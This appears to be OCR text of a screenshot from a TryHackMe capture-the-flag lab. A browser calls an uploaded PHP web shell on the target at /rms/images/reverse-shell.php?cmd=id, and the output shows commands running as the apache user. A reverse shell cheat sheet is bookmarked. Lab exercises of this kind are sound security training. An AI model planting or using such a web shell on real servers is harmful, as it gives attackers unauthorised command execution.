 Applications Places System Mon 25 Oct, 08:04 AttackBox IP:10.10.174.169
Mozilla Firefox
10.10.8.2:12340/rms/images
10.10.8.2:12340/rms/images/reverse-shell.php?cmd=id
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef GitHub - swisskyrepo/… Reverse Shell Cheat S…
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0